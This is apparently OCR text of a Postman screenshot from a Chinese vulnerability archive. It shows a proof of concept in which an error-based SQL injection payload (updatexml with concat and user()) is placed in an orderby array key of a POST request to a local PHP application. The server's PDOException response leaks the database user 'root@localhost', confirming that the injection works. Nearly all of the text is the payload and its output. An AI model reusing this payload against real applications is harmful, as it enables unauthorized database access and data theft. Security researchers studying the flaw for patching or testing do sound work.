 Filter
http://localhost:800(
+
•••
No Environment
History
Collections
All Me Team
POST
http://localhost:8000/index/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1
Params
Send
Save
Postman Echo
37 requests
Key
Value
Description
•••
Bulk Edit
orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]
1
Authorization
Headers
Body
Pre-request Script
Tests
Code
Type
No Auth
Body
Cookies
Headers (4)
Test Results
Status: 500 Internal Server Error
Time: 55 ms
Pretty
Raw
Preview
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
' root@localhost~'
'零组资料文库'